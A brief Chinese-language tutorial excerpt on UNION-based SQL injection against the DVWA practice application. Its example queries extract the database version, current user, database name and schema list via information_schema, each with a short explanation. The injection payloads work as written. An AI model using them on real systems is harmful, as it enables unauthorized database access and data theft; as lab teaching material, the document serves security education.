 mysql> select first_name,last_name from dvwa.users where user_id=''union select version(),
database() -- ''
mysql> select first_name,last_name from dvwa.users where user_id=''union select user(),
database() -- ''
说明：
version()  获得数据库版本信息
database() 获得当前数据库名
user()     获得当前用户名
//查询数据库中所有表
information_schema数据库是MySQL自带的，它提供了访问数据库元数据的方式；
元数据包括数据库名、表名、列数据类型、访问权限、字符集等基础信息。
SQL注入语句解析：
mysql> select * from information_schema.TABLES\G
//查询所有库名
'union select TABLE_SCHEMA, 1 from INFORMATION_SCHEMA.tables -- '
mysql> select first_name,last_name from dvwa.users where user_id=''union select TABLE_SCHEMA, 1
from INFORMATION_SCHEMA.tables -- ''